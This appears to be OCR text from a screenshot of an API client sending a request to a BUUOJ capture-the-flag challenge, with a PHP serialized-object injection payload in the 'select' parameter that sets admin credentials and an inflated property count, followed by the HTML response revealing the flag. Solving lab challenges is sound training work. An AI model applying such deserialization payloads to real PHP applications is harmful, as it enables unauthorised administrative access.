 http://42a21144-6959-43a6-82f0-57bdd9be20d9.node4.buuoj.cn:81/index.php/?select=O:4:"Name":...
Save
GET
http://42a21144-6959-43a6-82f0-57bdd9be20d9.node4.buuoj.cn:81/index.php/?select=O:4:"Name ...
Send
Params
Authorization
Headers (15)
Body
Pre-request Script
Tests
Settings
Cookies
Query Params
KEY
VALUE
DESCRIPTION
Bulk Edit
select
O:4:"Name":3:
{s:14:"%00Name%00username";s:5:"admin
";s:14:"%00Name%00password";i:100;}
Key
Description
Body
Cookies
Headers (6)
Test Results
200 OK
103 ms
1.93 KB
Save Response
Pretty
Raw
Preview
Visualize
HTML
bottom: 80%;left: 700px;font-family:KaiTi;">
40 不愧是我！！！
41 </div>
42 <div
43 style="text-shadow:0px 0px 5px;font-family:arial;color:black;font-size:20px;position: absolute;
bottom: 70%;left: 640px;font-family:KaiTi;">
44 flag{769e628b-b31e-46ef-a6e8-56a25753290d} </div>
45 <div style="position: absolute;bottom: 5%;width: 99%;">
46 <p align="center" style="font:italic 15px Georgia,serif;color:white;"> Syclover @ cl4y</p>
47 </div>
48 </div>
英 ; 简 设